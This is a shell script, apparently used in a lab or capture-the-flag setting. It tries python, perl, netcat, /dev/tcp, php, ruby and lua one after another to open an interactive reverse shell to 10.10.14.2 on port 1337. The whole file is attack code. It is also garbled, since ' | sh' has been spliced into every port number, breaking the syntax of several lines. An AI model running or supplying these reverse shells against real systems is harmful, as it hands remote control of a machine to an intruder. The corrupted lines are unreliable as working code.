 if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.2",1337 | sh)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
        exit;
fi

if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.10.14.2";$p=1337 | sh;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
        exit;
fi

if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1337 | sh >/tmp/f
        exit;
fi

if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.10.14.2/1337 | sh 0>&1
        exit;
fi

if command -v php > /dev/null 2>&1; then
        php -r '$sock=fsockopen("10.10.14.2",1337 | sh);exec("/bin/sh -i <&3 >&3 2>&3");'
        exit;
fi

if command -v ruby > /dev/null 2>&1; then
        ruby -rsocket -e'f=TCPSocket.open("10.10.14.2",1337 | sh).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
        exit;
fi

if command -v lua > /dev/null 2>&1; then
        lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.14.2','1337 | sh');os.execute('/bin/sh -i <&3 >&3 2>&3');"
        exit;
fi